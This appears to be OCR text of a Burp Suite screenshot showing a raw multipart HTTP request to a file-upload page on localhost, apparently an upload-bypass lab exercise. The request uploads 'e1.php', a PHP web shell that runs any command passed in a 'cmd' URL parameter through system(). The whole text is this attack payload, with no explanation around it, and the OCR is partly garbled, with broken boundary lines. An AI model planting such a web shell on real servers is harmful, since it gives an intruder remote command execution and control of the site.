 Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=---------------------------1080945843269880067379​29
16514
8 Content-Length: 506
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload16/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------108094584326988006737929​16514
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 30
22 -----------------------------10809458432698800673792916514
23 Content-Disposition: form-data; name="fileToUpload";
filename="e1.php"
24 Content-Type: application/x-php
25
26 <?php
27
28 echo system($_GET['cmd'])
29
30 ?>
31
32 -----------------------------10809458432698800673792916514
33 Content-Disposition: form-data; name="submit"
34